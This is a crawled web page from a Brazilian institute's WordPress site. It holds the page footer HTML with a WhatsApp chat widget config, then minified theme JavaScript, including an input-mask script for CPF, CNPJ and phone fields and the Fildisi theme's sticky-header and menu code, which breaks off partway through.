 data-button="{&quot;layout&quot;:&quot;button&quot;,&quot;box&quot;:&quot;no&quot;,&quot;position&quot;:&quot;bottom-right&quot;,&quot;text&quot;:&quot;Como posso te ajudar?&quot;,&quot;message&quot;:&quot;Hello! I&#039;m testing the Social Chat plugin https:\/\/quadlayers.com\/landing\/whatsapp-chat\/?utm_source=qlwapp_plugin&amp;utm_medium=whatsapp&quot;,&quot;icon&quot;:&quot;qlwapp-whatsapp-icon&quot;,&quot;type&quot;:&quot;phone&quot;,&quot;phone&quot;:&quot;59895761512&quot;,&quot;group&quot;:&quot;https:\/\/chat.whatsapp.com\/EQuPUtcPzEdIZVlT8JyyNw&quot;,&quot;developer&quot;:&quot;no&quot;,&quot;rounded&quot;:&quot;yes&quot;,&quot;timefrom&quot;:&quot;00:00&quot;,&quot;timeto&quot;:&quot;00:00&quot;,&quot;timedays&quot;:[],&quot;timezone&quot;:&quot;UTC-3&quot;,&quot;visibility&quot;:&quot;readonly&quot;,&quot;animation_name&quot;:&quot;&quot;,&quot;animation_delay&quot;:&quot;&quot;,&quot;whatsappLinkType&quot;:&quot;api&quot;,&quot;notification_bubble&quot;:&quot;none&quot;,&quot;notification_bubble_animation&quot;:&quot;none&quot;}"
 data-box="{&quot;enable&quot;:&quot;yes&quot;,&quot;auto_open&quot;:&quot;no&quot;,&quot;auto_delay_open&quot;:1000,&quot;lazy_load&quot;:&quot;no&quot;,&quot;allow_outside_close&quot;:&quot;no&quot;,&quot;header&quot;:&quot;&lt;h3 style=\&quot;\n\t\t\t\t\t\t\t\t\tfont-size: 26px;\n\t\t\t\t\t\t\t\t\tfont-weight: bold;\n\t\t\t\t\t\t\t\t\tmargin: 0 0 0.25em 0;\n\t\t\t\t\t\t\t\t\&quot;&gt;Hello!&lt;\/h3&gt;\n\t\t\t\t\t\t\t\t&lt;p style=\&quot;\n\t\t\t\t\t\t\t\t\tfont-size: 14px;\n\t\t\t\t\t\t\t\t\&quot;&gt;Click one of our contacts below to chat on WhatsApp&lt;\/p&gt;&quot;,&quot;footer&quot;:&quot;&lt;p style=\&quot;text-align: start;\&quot;&gt;Need help? Our team is just a message away&lt;\/p&gt;&quot;,&quot;response&quot;:&quot;Escreva sua mensagem&quot;}"
 data-scheme="{&quot;font_family&quot;:&quot;inherit&quot;,&quot;font_size&quot;:&quot;18&quot;,&quot;icon_size&quot;:&quot;60&quot;,&quot;icon_font_size&quot;:&quot;24&quot;,&quot;box_max_height&quot;:&quot;400&quot;,&quot;brand&quot;:&quot;&quot;,&quot;text&quot;:&quot;&quot;,&quot;link&quot;:&quot;&quot;,&quot;message&quot;:&quot;&quot;,&quot;label&quot;:&quot;&quot;,&quot;name&quot;:&quot;&quot;,&quot;contact_role_color&quot;:&quot;&quot;,&quot;contact_name_color&quot;:&quot;&quot;,&quot;contact_availability_color&quot;:&quot;&quot;,&quot;box_message_word_break&quot;:&quot;break-all&quot;}"
 ></div> <noscript><style>.lazyload{display:none}</style></noscript><script data-noptimize="1">window.lazySizesConfig=window.lazySizesConfig||{};window.lazySizesConfig.loadMode=1;</script><script async data-noptimize="1" src='https://institutotouche.org.br/wp-content/plugins/autoptimize/classes/external/js/lazysizes.min.js'></script> <script type="text/javascript" id="iahw_script-js-extra">var iahw_get_size={"height":"600","width":"370"};</script> <script type="text/javascript" src="https://institutotouche.org.br/wp-content/cache/autoptimize/js/autoptimize_single_bc8c25852bf7e776ae88804b60c6a852.js" id="iahw_script-js"></script> <script type="text/javascript" id="jquery-smoothscroll-js-extra">var fildisi_eutf_smoothscroll_data={"smoothscrolling":""};</script> <script type="text/javascript" src="https://institutotouche.org.br/wp-content/themes/fildisi/js/plugins/smoothscroll.min.js" id="jquery-smoothscroll-js"></script> <script type="text/javascript" src="https://institutotouche.org.br/wp-content/themes/fildisi/js/plugins/eutf.min.js" id="fildisi-eutf-libs-js"></script> <script type="text/javascript" src="https://institutotouche.org.br/wp-includes/js/hoverIntent.min.js" id="hoverIntent-js"></script> <script type="text/javascript" src="https://institutotouche.org.br/wp-content/themes/fildisi/js/plugins/superfish.min.js" id="jquery-superfish-js"></script> <script type="text/javascript" src="https://institutotouche.org.br/wp-content/themes/fildisi/js/plugins/debounce.min.js" id="debounce-js"></script> <script type="text/javascript" src="https://institutotouche.org.br/wp-content/themes/fildisi/js/plugins/jquery.appear.min.js" id="jquery-appear-js"></script> <script type="text/javascript" src="https://institutotouche.org.br/wp-content/themes/fildisi/js/plugins/rAF.min.js" id="raf-js"></script> <script type="text/javascript" src="https://institutotouche.org.br/wp-content/themes/fildisi/js/plugins/owl.carousel.min.js" id="owlcarousel-js"></script> <script type="text/javascript" src="https://institutotouche.org.br/wp-includes/js/imagesloaded.min.js" id="imagesloaded-js"></script> <script type="text/javascript" id="fildisi-eutf-main-script-js-extra">var fildisi_eutf_main_data={"siteurl":"https:\/\/institutotouche.org.br\/wp-content\/themes\/fildisi","ajaxurl":"https:\/\/institutotouche.org.br\/wp-admin\/admin-ajax.php","wp_gallery_popup":"0","device_animations":"0","device_hover_single_tap":"0","responsive_thershold":"1024","back_top_top":"1","string_weeks":"Weeks","string_days":"Days","string_hours":"Hours","string_minutes":"Min","string_seconds":"Sec","nonce_likes":"5854300641"};</script> <script type="text/javascript" src="https://institutotouche.org.br/wp-content/cache/autoptimize/js/autoptimize_single_54a331254cb90eddbf417592f0c6c1f6.js" id="fildisi-eutf-main-script-js"></script> <script type="text/javascript" id="fildisi-eutf-main-script-js-after">var screen_width=Math.max(screen.width,screen.height);var devicePixelRatio=window.devicePixelRatio?window.devicePixelRatio:1;document.cookie='resolution='+screen_width+','+devicePixelRatio+'; path=/';</script> <script type="text/javascript" id="mediaelement-core-js-before">var mejsL10n={"language":"pt","strings":{"mejs.download-file":"Fazer download do arquivo","mejs.install-flash":"Voc\u00ea est\u00e1 usando um navegador que n\u00e3o tem Flash ativo ou instalado. Ative o plugin do Flash player ou baixe a \u00faltima vers\u00e3o em https:\/\/get.adobe.com\/flashplayer\/","mejs.fullscreen":"Tela inteira","mejs.play":"Reproduzir","mejs.pause":"Pausar","mejs.time-slider":"Tempo do slider","mejs.time-help-text":"Use as setas esquerda e direita para avan\u00e7ar um segundo. Acima e abaixo para avan\u00e7ar dez segundos.","mejs.live-broadcast":"Transmiss\u00e3o ao vivo","mejs.volume-help-text":"Use as setas para cima ou para baixo para aumentar ou diminuir o volume.","mejs.unmute":"Desativar mudo","mejs.mute":"Mudo","mejs.volume-slider":"Controle de volume","mejs.video-player":"Tocador de v\u00eddeo","mejs.audio-player":"Tocador de \u00e1udio","mejs.captions-subtitles":"Transcri\u00e7\u00f5es\/Legendas","mejs.captions-chapters":"Cap\u00edtulos","mejs.none":"Nenhum","mejs.afrikaans":"Afric\u00e2ner","mejs.albanian":"Alban\u00eas","mejs.arabic":"\u00c1rabe","mejs.belarusian":"Bielorrusso","mejs.bulgarian":"B\u00falgaro","mejs.catalan":"Catal\u00e3o","mejs.chinese":"Chin\u00eas","mejs.chinese-simplified":"Chin\u00eas (simplificado)","mejs.chinese-traditional":"Chin\u00eas (tradicional)","mejs.croatian":"Croata","mejs.czech":"Checo","mejs.danish":"Dinamarqu\u00eas","mejs.dutch":"Holand\u00eas","mejs.english":"Ingl\u00eas","mejs.estonian":"Estoniano","mejs.filipino":"Filipino","mejs.finnish":"Finland\u00eas","mejs.french":"Franc\u00eas","mejs.galician":"Galega","mejs.german":"Alem\u00e3o","mejs.greek":"Grego","mejs.haitian-creole":"Crioulo haitiano","mejs.hebrew":"Hebraico","mejs.hindi":"Hindi","mejs.hungarian":"H\u00fangaro","mejs.icelandic":"Island\u00eas","mejs.indonesian":"Indon\u00e9sio","mejs.irish":"Irland\u00eas","mejs.italian":"Italiano","mejs.japanese":"Japon\u00eas","mejs.korean":"Coreano","mejs.latvian":"Let\u00e3o","mejs.lithuanian":"Lituano","mejs.macedonian":"Maced\u00f4nio","mejs.malay":"Malaio","mejs.maltese":"Malt\u00eas","mejs.norwegian":"Noruegu\u00eas","mejs.persian":"Persa","mejs.polish":"Polon\u00eas","mejs.portuguese":"Portugu\u00eas","mejs.romanian":"Romeno","mejs.russian":"Russo","mejs.serbian":"S\u00e9rvio","mejs.slovak":"Eslovaco","mejs.slovenian":"Esloveno","mejs.spanish":"Espanhol","mejs.swahili":"Sua\u00edli","mejs.swedish":"Sueco","mejs.tagalog":"Tagalo","mejs.thai":"Tailand\u00eas","mejs.turkish":"Turco","mejs.ukrainian":"Ucraniano","mejs.vietnamese":"Vietnamita","mejs.welsh":"Gal\u00eas","mejs.yiddish":"I\u00eddiche"}};</script> <script type="text/javascript" src="https://institutotouche.org.br/wp-includes/js/mediaelement/mediaelement-and-player.min.js" id="mediaelement-core-js"></script> <script type="text/javascript" src="https://institutotouche.org.br/wp-includes/js/mediaelement/mediaelement-migrate.min.js" id="mediaelement-migrate-js"></script> <script type="text/javascript" id="mediaelement-js-extra">var _wpmejsSettings={"pluginPath":"\/wp-includes\/js\/mediaelement\/","classPrefix":"mejs-","stretching":"responsive","audioShortcodeLibrary":"mediaelement","videoShortcodeLibrary":"mediaelement"};</script> <script type="text/javascript" src="https://institutotouche.org.br/wp-includes/js/mediaelement/wp-mediaelement.min.js" id="wp-mediaelement-js"></script> <script type="text/javascript" src="https://institutotouche.org.br/wp-content/cache/autoptimize/js/autoptimize_single_1005bd0a818483f6f1e20583929cb053.js" id="qlwapp-frontend-js"></script> <div class="socialolx"> <a href="https://www.facebook.com/institutotouche/" class="eut-large eut-circle eut-with-shape eut-simple eut-bg-black" target="_blank" title="Facebook"> <i class="eut-text-white fa fa-facebook"></i> </a> <a href="https://instagram.com/institutotouche" class="eut-large eut-circle eut-with-shape eut-simple eut-bg-black" target="_blank" title="Instagram"> <i class="eut-text-white fa fa-instagram"></i> </a> <a href="http://www.youtube.com/c/institutotouche" class="eut-large eut-circle eut-with-shape eut-simple eut-bg-black" target="_blank"  title="Youtube"> <i class="eut-text-white fa fa-youtube"></i> </a> <a href="https://api.whatsapp.com/send?phone=5511976603279&amp;text=Instituto%20Touch%C3%A9" class="eut-large eut-circle eut-with-shape eut-simple eut-bg-black" target="_blank" title="Whastapp"> <i class="eut-text-white fa fa-whatsapp"></i> </a></div></body>

--- FILE ---
content_type: text/javascript
request_url: https://institutotouche.org.br/wp-content/cache/autoptimize/js/autoptimize_single_1f8e7b74dd9e482cd3b8a2351838c62d.js
body_size: 355
content:
jQuery(function(){jQuery('.cpf, #form-field-cpf').mask('000.000.000-00');jQuery('.cpf2, #form-field-cpf2').mask('00000000000');jQuery('.cnpj, #form-field-cnpj').mask('00.000.000/0000-00');jQuery('.cnpj2, #form-field-cnpj2').mask('00000000000000');var SPMaskBehavior=function(val){return val.replace(/\D/g,'').length===11?'(00) 00000-0000':'(00) 0000-00009';},spOptions={onKeyPress:function(val,e,field,options){field.mask(SPMaskBehavior.apply({},arguments),options);}};jQuery('.telefone').mask(SPMaskBehavior,spOptions);jQuery('.phone').mask('(000) 000-0000');jQuery('.phone2').mask('000-000-0000');jQuery('.cep').mask('00.000-000');jQuery('.zipcode').mask('00000');jQuery('.dinheiro').mask('#.##0,00',{reverse:true});jQuery('.money').mask('#,##0.00',{reverse:true});jQuery('.ip_address').mask('099.099.099.099');});

--- FILE ---
content_type: text/javascript
request_url: https://institutotouche.org.br/wp-content/cache/autoptimize/js/autoptimize_single_54a331254cb90eddbf417592f0c6c1f6.js
body_size: 22802
content:
var EUTHEM=EUTHEM||{};var debugJs=false;var spinner='<div class="eut-spinner"></div>';var addFeatureSpinner=false;var hiddenMenuItemsAnimation=true;var hiddenaAreaMinWidth=550;var gridEqual=true;var wooThumbCarouselItems=4;var featureSliderHandler=true;var maskLayers=3;var maskColorClasses=['eut-bg-primary-1','eut-bg-light','eut-bg-dark'];var deviceAnimAppear=false;if(1==fildisi_eutf_main_data.device_animations){deviceAnimAppear=true;}
(function($){"use strict";EUTHEM.documentReady={init:function(){EUTHEM.pageSettings.bodyLoader();EUTHEM.svgAnimation.init();EUTHEM.advancedHiddenMenu.init();EUTHEM.pageSettings.removeVideoBg();EUTHEM.pageSettings.addVideoBg();EUTHEM.sectionSettings.init();EUTHEM.slideToggleMenu.init('#eut-hidden-menu','#eut-hidden-menu .eut-menu');EUTHEM.slideToggleMenu.init('#eut-main-header.eut-header-side','#eut-main-menu.eut-vertical-menu .eut-menu');EUTHEM.slideToggleMenu.init('#eut-sidearea','.widget_nav_menu');if($('#eut-feature-section').length>0){EUTHEM.featureSection.init('#eut-feature-section');EUTHEM.featureSize.init('#eut-feature-section');EUTHEM.featureParallax.init();}
if($('.eut-page-title').length>0){EUTHEM.featureSection.init('.eut-page-title');EUTHEM.featureSize.init('.eut-page-title');}
EUTHEM.pageSettings.init();EUTHEM.leaderPostSize.init();EUTHEM.isotope.init();EUTHEM.isotope.noIsoFilters();EUTHEM.basicElements.init();EUTHEM.fullPage.init();EUTHEM.pillingPage.init();EUTHEM.parallaxSection.init('.eut-section.eut-bg-parallax');EUTHEM.sectionNav.init();}};EUTHEM.reCall={init:function(){EUTHEM.sectionSettings.init();EUTHEM.isotope.init();}}
EUTHEM.documentResize={init:function(){if($('#eut-feature-section').length>0){EUTHEM.featureSize.init('#eut-feature-section');}
if($('.eut-page-title').length>0){EUTHEM.featureSize.init('.eut-page-title');}
EUTHEM.sectionSettings.init();EUTHEM.basicElements.imageText();EUTHEM.pageSettings.resizeVideoBg();}};EUTHEM.documentScroll={init:function(){EUTHEM.socialBar.init();EUTHEM.pageSettings.onePageMenu();}};EUTHEM.documentLoad={init:function(){EUTHEM.stickyHeaderTypes.init();EUTHEM.anchorSticky.init();EUTHEM.socialBar.init();EUTHEM.stickySidebarWidget.init();EUTHEM.stickySidebar.init();EUTHEM.basicElements.iconBox();EUTHEM.pageSettings.fullHeightSeparator();EUTHEM.pageSettings.columnEffect();EUTHEM.wooThumbCarousel.init();if(window.location.hash){setTimeout(function(){var target=window.location.hash;if($(target).length){if($(target).hasClass('eut-tab-content')||$(target).hasClass('eut-accordion-content')){var tabLink=$('.eut-tab-link[data-rel="'+target+'"]:visible');if(tabLink.length){tabLink.click();setTimeout(function(){EUTHEM.pageSettings.linkGoToTop(tabLink);},500);}}else{$('html, body').scrollTop($(target).offset().top);}}},0);}}};EUTHEM.customPositionColumn={init:function(){$('.eut-column.eut-custom-position').each(function(){var $column=$(this),columnW,columnX,windowW;setup();if(!isMobile.any()){$(window).on('resize',resizer);}else{$(window).on('orientationchange',resizer);}
function setup(){resetPosition();updateParams();if(columnW+columnX>=windowW){resetPosition();fixedPositionRight();}
if(columnX<0){resetPosition();fixedPositionLeft();}}
function updateParams(){columnW=$column.outerWidth();columnX=$column.offset().left;windowW=$(window).width();}
function resizer(){var delay;window.clearTimeout(delay);delay=window.setTimeout(function(){setup();},200);}
function fixedPositionRight(){var newPosX=(windowW-columnW)-$column.offset().left;$column.css({'left':newPosX,'right':''});}
function fixedPositionLeft(){var newPosX=-$column.offset().left;$column.css({'left':newPosX,'right':''});}
function resetPosition(){$column.css({'left':'','right':''});}});}};EUTHEM.svgAnimation={init:function(){if(bodyLoader){return false;}
var $svg=$('.eut-svg-icon');$svg.each(function(){var $icon=$(this),duration=$icon.data('duration'),id=$icon.attr('id'),file=$icon.data('file'),myVivus,parentDelay=0;if($icon.parents('.eut-element').hasClass('eut-animated-item')){parentDelay=$icon.parents('.eut-element').data('delay');}
$icon.appear(function(){setTimeout(function(){myVivus=new Vivus(id,{duration:duration,file:file,type:'async',start:'inViewport'});},parentDelay);},{accX:0,accY:0});});}}
EUTHEM.stickyHeaderTypes={init:function(){var $header=$('#eut-header'),$stickyHeader=$header.find('#eut-main-header'),stickyHeader=$stickyHeader.hasClass('eut-header-logo-top')?'#eut-bottom-header':'#eut-main-header',stickyType=$header.data('sticky'),stickyDevice=$header.data('devices-sticky'),responsiveThreshold=parseInt(fildisi_eutf_main_data.responsive_thershold)-1;if(stickyType==='simple'){EUTHEM.stickyHeader.init({header:'#eut-header',stickyHeader:'#eut-main-header',headerOfsset:false,scrollDirection:false,responsive:[responsiveThreshold,6000]});}
if(stickyType==='shrink'){EUTHEM.stickyHeader.init({header:'#eut-header',stickyHeader:'#eut-main-header',headerOfsset:false,scrollDirection:false,responsive:[responsiveThreshold,6000]});}
if(stickyType==='advanced'){EUTHEM.stickyHeader.init({header:'#eut-header',stickyHeader:'#eut-main-header',headerOfsset:true,stickyTopHeader:true,scrollDirection:true,responsive:[responsiveThreshold,6000]});}
if(stickyType==='fildisi'){EUTHEM.stickyHeader.init({header:'#eut-header',stickyHeader:'#eut-fildisi-sticky-header',headerOfsset:true,stickyTopHeader:false,scrollDirection:true,responsive:[responsiveThreshold,6000]});}
if(stickyDevice==='yes'){EUTHEM.stickyHeader.init({header:'#eut-responsive-header',stickyHeader:'#eut-main-responsive-header',headerOfsset:false,stickyTopHeader:false,scrollDirection:false,responsive:[0,responsiveThreshold+1]});}}};var goToTop=false;EUTHEM.stickyHeader={config:{header:'#eut-header',stickyHeader:'#eut-main-header',stickyTopBar:'#eut-top-bar.eut-sticky-topbar .eut-wrapper',headerOfsset:false,stickyTopHeader:false,scrollDirection:false,responsive:[1023,6000]},init:function(settings){$.extend(this.config,settings);var $header=$(this.config.header),$headerSticky=$(this.config.stickyHeader),$topBarSticky=$(this.config.stickyTopBar),headerOfsset=this.config.headerOfsset,stickyTopHeader=this.config.stickyTopHeader,scrollDir=this.config.scrollDirection,minWidth=this.config.responsive[0],maxWidth=this.config.responsive[1],lastScroll=0,tolerance={up:0,down:0},frameSize=0,delay,headerH,topbarH,windowW,headerT,offset,topPosition,wpBarHeight;if(!$header)return;setup();if(!isMobile.any()){$(window).on('resize',resizer);}else{tolerance={up:6,down:5};$(window).on('orientationchange',resizer);}
function setup(){resetParams();updateParams();if(windowW+scrollBarWidth>minWidth&&windowW+scrollBarWidth<maxWidth){update();$(window).on('scroll.stickyHeader',update);}else{$(window).off('scroll.stickyHeader',update);}}
function resetParams(){if('eut-responsive-header'!=$header.attr('id')){removeFixedHeader();}}
function updateParams(){wpBarHeight=$('body').hasClass('admin-bar')&&$(window).width()>783?32:0;wpBarHeight=$('body').hasClass('admin-bar')&&$(window).width()>600&&$(window).width()<783?46:wpBarHeight;headerH=$header.outerHeight();windowW=$(window).width();frameSize=$('body').hasClass('eut-framed')&&windowW+scrollBarWidth>tabletPortrait?$('#eut-frames').data('frame-size'):0;headerT=getOffset($header);topbarH=$('#eut-top-bar').length&&($('#eut-top-bar').hasClass('eut-sticky-topbar')||$('#eut-top-bar').hasClass('eut-device-sticky-topbar'))?$('#eut-top-bar').outerHeight():0;offset=!headerOfsset?headerT-topbarH:headerT+headerH;offset=Math.round(offset);topPosition=!stickyTopHeader?topbarH:-(headerH-topbarH);}
function resizer(){window.clearTimeout(delay);delay=window.setTimeout(function(){setup();},200);}
function getOffset(el){return el.offset().top-frameSize-wpBarHeight;}
function removeFixedTopBar(){$('#eut-top-bar').removeClass('eut-fixed');$header.css({'top':''});$topBarSticky.css({'top':''});}
function addFixedTopBar(){$('#eut-top-bar').css({'height':topbarH}).addClass('eut-fixed');$topBarSticky.css({'top':frameSize+wpBarHeight});}
function removeFixedHeader(){$header.removeClass('eut-fixed').css({'top':''});$headerSticky.css({'top':''});$('#eut-top-bar').removeClass('eut-fixed').css({'height':''});}
function addFixedHeader(){$header.addClass('eut-fixed').css({'top':topbarH});$headerSticky.css({'top':topPosition+frameSize+wpBarHeight});}
function addSticky(){$header.addClass('eut-sticky-header eut-sticky-animate');}
function removeSticky(){$header.removeClass('eut-sticky-header eut-scroll-up');}
function addScrollUp(){$header.addClass('eut-scroll-up').removeClass('eut-scroll-down');}
function addScrollDown(){$header.addClass('eut-scroll-down').removeClass('eut-scroll-up');}
function toleranceExceeded(scroll,direction){return Math.abs(scroll-lastScroll)>=tolerance[direction];}
function shouldUnpin(scroll,toleranceExceed,sticky){var scrollingDown=scroll>lastScroll;return scrollingDown&&toleranceExceed&&sticky;}
function shouldPin(scroll,toleranceExceed,sticky){var scrollingUp=scroll<lastScroll;return scrollingUp&&toleranceExceed&&sticky;}
function update(){var scroll=$(window).scrollTop(),scrollDirection=scroll>lastScroll?'down':'up',toleranceExceed=toleranceExceeded(scroll,scrollDirection),sticky=false;if(scroll>=offset){addFixedHeader();}else{removeFixedHeader();}
if(scroll>=0){addFixedTopBar();}else{removeFixedTopBar();}
if(scroll>offset){addSticky();sticky=true;}else{removeSticky();sticky=false;}
if(shouldUnpin(scroll,toleranceExceed,sticky)&&scrollDir){addScrollDown();}
else if(shouldPin(scroll,toleranceExceed,sticky)&&scrollDir){addScrollUp();}
lastScroll=scroll;}}};EUTHEM.advancedHiddenMenu={init:function(){var $header=$('#eut-header'),$mainHeader=$('#eut-main-header'),$menu=$('#eut-main-menu'),$menuEl=$menu.find('.eut-first-level'),$headerEl=$mainHeader.find('.eut-header-elements-wrapper'),$btn=$mainHeader.find('.eut-hidden-menu-btn a'),openHeader=false,hoverDelay;if(!$menu.length||!$header.hasClass('eut-advanced-hidden-menu'))return;$mainHeader.on('mouseenter.advancedHidden',function(){var $that=$(this);if(!openHeader){openHeader=true;toggleHeader();}});$mainHeader.on('mouseleave.advancedHidden',function(){var $that=$(this);if(openHeader){openHeader=false;toggleHeader();}});$btn.on('click.advancedHidden',function(e){e.preventDefault();if(!openHeader){openHeader=true;toggleHeader();}else{openHeader=false;toggleHeader();}});if(isMobile.any()){$mainHeader.off('mouseenter.advancedHidden');$mainHeader.off('mouseleave.advancedHidden');}
var itemLength=$menuEl.length-1,startTimer=false,count=-1,counter;function toggleHeader(){if(openHeader){clearInterval(hoverDelay);$header.addClass('eut-header-hover');$menuEl.removeClass('hide');startTimer=true;counter=setInterval(timer,100);}else{hoverDelay=setTimeout(function(){$header.removeClass('eut-header-hover');$menuEl.removeClass('show');$headerEl.removeClass('show');},400);startTimer=false;count=-1;clearInterval(counter);$header.removeClass('eut-open-menu');$menuEl.addClass('hide');}}
function timer(){count+=1;if(count>=itemLength){clearInterval(counter);$header.addClass('eut-open-menu');$headerEl.addClass('show');}
$menuEl.eq(count).addClass('show');}}};EUTHEM.leaderPostSize={init:function(){var $leaderElement=$('.eut-blog-leader.eut-layout-1.eut-fildisi-style');if(!$leaderElement.length)return;var windowWidth,maxHeight,leaderHeight;$leaderElement.each(function(){var $this=$(this),$leaderPost=$this.find('.eut-post-leader'),resizing=false;resetHeight();$(window).smartresize(resetHeight);function resetHeight(){if(!resizing){resizing=true;$leaderPost.css({'height':''});updateParams();}}
function updateParams(){windowWidth=$(window).width();$this.imagesLoaded('always',function(){maxHeight=$this.outerHeight();leaderHeight=$leaderPost.outerHeight();setLeaderHeight();});}
function setLeaderHeight(){if(maxHeight>leaderHeight&&windowWidth+scrollBarWidth>tabletPortrait){$leaderPost.css({'height':maxHeight,'visibility':'visible'});}else{$leaderPost.css({'visibility':'visible'});}
resizing=false;}});}};EUTHEM.anchorSticky={init:function(){var base=EUTHEM.anchorSticky;base.$anchor=$('.eut-anchor-menu');if(base.$anchor.length){base.$anchorWrapper=base.$anchor.find('.eut-anchor-wrapper');base.$header=$('#eut-header');base.$mLogo=$('#eut-fildisi-sticky-header .eut-logo');base.$mElements=$('#eut-fildisi-sticky-header .eut-header-elements-wrapper');base.$mainHeader=$('#eut-main-header');base.$topBar=$('#eut-top-bar');base.styckyType=base.$header.data('sticky')
base.$stickyHeader=base.setStickyHeader();base.openMenu=false;base.setVars();base.update();base.responsive();$(window).on('scroll',base.update);if(!isMobile.any()){$(window).on("resize",base.update);}else{$(window).on("orientationchange",base.update);}}},setStickyHeader:function(){var base=EUTHEM.anchorSticky,stickyHeader;if(base.styckyType!=='none'){if(base.$mainHeader.hasClass('eut-header-default')){if(base.styckyType==='fildisi'){stickyHeader=$('#eut-fildisi-sticky-header');}else{stickyHeader=$('#eut-main-header');}}else if(base.$mainHeader.hasClass('eut-header-logo-top')){stickyHeader=$('#eut-bottom-header');}}
return stickyHeader;},setVars:function(){var base=EUTHEM.anchorSticky;base.anchorH=base.$anchor.outerHeight();base.anchorT=base.$anchor.offset().top;base.topBarH=base.$topBar.length&&base.styckyType!='none'?base.$topBar.outerHeight():0;base.headerH=base.$stickyHeader!=undefined?base.$stickyHeader.outerHeight():0;base.frameSize=$('#eut-frames').length?$('#eut-frames').data('frame-size'):0;base.mLogoW=base.$mLogo.length?base.$mLogo.outerWidth():0;base.mElementsW=base.$mElements.length?base.$mElements.outerWidth():0;base.newHeaderH=base.headerH;},setNewHeight:function(){var base=EUTHEM.anchorSticky;base.headerH=base.$stickyHeader.outerHeight();if(base.styckyType==='advanced'||base.styckyType==='fildisi'){base.newHeaderH=0;}else{base.newHeaderH=base.$stickyHeader.outerHeight();}},update:function(){var base=EUTHEM.anchorSticky;if($(window).width()+scrollBarWidth<tabletPortrait){base.$anchor.addClass('eut-anchor-responsive');return false;}else{base.$anchor.removeClass('eut-anchor-responsive');}
if(base.headerH!=0&&base.styckyType!='none'&&base.styckyType!='simple'){base.setNewHeight();}
var scroll=$(window).scrollTop(),topOffset=base.anchorT-base.topBarH-base.newHeaderH-base.frameSize-wpBarHeight,topPos=base.topBarH+base.newHeaderH+base.frameSize+wpBarHeight,positionY=base.headerH,sticky=false;if(scroll>=topOffset){sticky=true;base.$anchorWrapper.addClass('eut-sticky').css({'top':topPos});}else{sticky=false;base.$anchorWrapper.removeClass('eut-sticky').css({'top':''});}
if(base.styckyType==='fildisi'){base.fildisiAnchor(sticky);}
if(sticky&&base.$header.hasClass('eut-scroll-up')){base.$anchorWrapper.addClass('eut-go-down').removeClass('eut-go-up').css(base.doTranslate(positionY));}else if(sticky&&base.$header.hasClass('eut-scroll-down')){base.$anchorWrapper.addClass('eut-go-up').removeClass('eut-go-down').css(base.doTranslate(0));}else{base.$anchorWrapper.removeClass('eut-go-up').removeClass('eut-go-down').css(base.doTranslate(0));}},doTranslate:function(value){return{'-webkit-transform':'translate3d(0px, '+value+'px, 0px) translateZ(0)','-moz-transform':'translate3d(0px, '+value+'px, 0px) translateZ(0)','-ms-transform':'translate3d(0px, '+value+'px, 0px) translateZ(0)','-o-transform':'translate3d(0px, '+value+'px, 0px) translateZ(0)','transform':'translate3d(0px, '+value+'px, 0px) translateZ(0)'}},fildisiAnchor:function(sticky){var base=EUTHEM.anchorSticky;var leftPos=$('body').hasClass('eut-boxed')?'auto':base.mLogoW+2;var rightPos=$('body').hasClass('eut-boxed')?'auto':base.mElementsW+2;var size=$('body').hasClass('eut-boxed')?'':'auto';if(sticky){base.$anchorWrapper.css({'line-height':base.headerH-2+'px','left':leftPos,'right':rightPos,'width':size,'z-index':9999}).addClass('eut-fildisi-anchor');}
if(sticky&&base.$header.hasClass('eut-scroll-up')){base.$anchorWrapper.css({'line-height':'','left':'','right':'','width':'','z-index':''});}},responsive:function(){var base=EUTHEM.anchorSticky,$btn=base.$anchor.find('.eut-anchor-btn'),$menu=base.$anchor.find('.menu'),$menuLink=$menu.find('a');$btn.on('click',function(e){e.preventDefault();if(base.openMenu){base.toggleMenu(true);}else{base.toggleMenu(false);}});$menuLink.on('click',function(){if(base.openMenu){base.toggleMenu(true);}});},toggleMenu:function(bool){var base=EUTHEM.anchorSticky,$menu=base.$anchor.find('.menu');if(bool){base.$anchor.css({'height':''});$menu.slideUp(function(){base.openMenu=false;});}else{base.$anchor.css({'height':'auto'});$menu.slideDown(function(){base.openMenu=true;});}}};EUTHEM.slideToggleMenu={init:function(parrent,element){if(!$(element).length)return;var $menu=$(element),$menuParent=$(parrent),$menuItem=$menu.find('li.menu-item-has-children > a'),menuType=$menuParent.hasClass('eut-slide-menu')?'slide':'toggle',$arrow=$('<i class="eut-arrow"></i>'),$goBack=$('<li class="eut-goback"><a href="#"><i class="eut-arrow"></i></a></li>');if(menuType==='slide'){$arrow.appendTo($menuItem.parent());$goBack.prependTo($menuItem.parent().find('>ul'));}else{$arrow.appendTo($menuItem);}
$menuItem.on('tap click',function(e){var $this=$(this),link=$this.attr('href'),open=false;if((link!='#'||link==='#')&&menuType=='toggle'){if(!$this.parent().hasClass('open')&&!open){e.preventDefault();$this.parent().addClass('open');toggle($this,open);}else{open=true;toggle($this,open);$this.parent().removeClass('open');}}else if(link==='#'&&menuType=='slide'){e.preventDefault();var listLevel=$this.parents('ul').length,$firstItem=$this.parent().find('ul').first(),menuOffset=$menu.offset().top,offset=$this.offset().top,title=$this.html();appendTitle(title,$firstItem);$firstItem.addClass('show').css({'top':-(offset-menuOffset)});var firstItemH=$firstItem.outerHeight();if($('body').hasClass('rtl')){animRightMenu(firstItemH,listLevel);}else{animLeftMenu(firstItemH,listLevel);}}});if(menuType==='slide'){var $arrowBtn=$menuItem.parent().find('.eut-arrow');$arrowBtn.on('click',function(){var $this=$(this),listLevel=$this.parents('ul').length,$firstItem=$this.parent().find('ul').first(),menuOffset=$menu.offset().top,offset=$this.offset().top,title=$this.parent().find('a').first().html();appendTitle(title,$firstItem);$firstItem.addClass('show').css({'top':-(offset-menuOffset)});var firstItemH=$firstItem.outerHeight();if($('body').hasClass('rtl')){animRightMenu(firstItemH,listLevel);}else{animLeftMenu(firstItemH,listLevel);}});}
$('li.eut-goback a').on('click',function(e){e.preventDefault();var listLevel=$(this).parents('ul ul').length-1,$firstItem=$(this).closest('.sub-menu'),firstItemH=$firstItem.closest('.menu-item-has-children').closest('ul').height();setTimeout(function(){$firstItem.removeClass('show');},300);if($('body').hasClass('rtl')){animRightMenu(firstItemH,listLevel);}else{animLeftMenu(firstItemH,listLevel);}});function toggle($this,open){var $subMenu=$this.parent().find('>ul');if(open){$subMenu.slideUp(200);}else{$subMenu.slideDown(200);}}
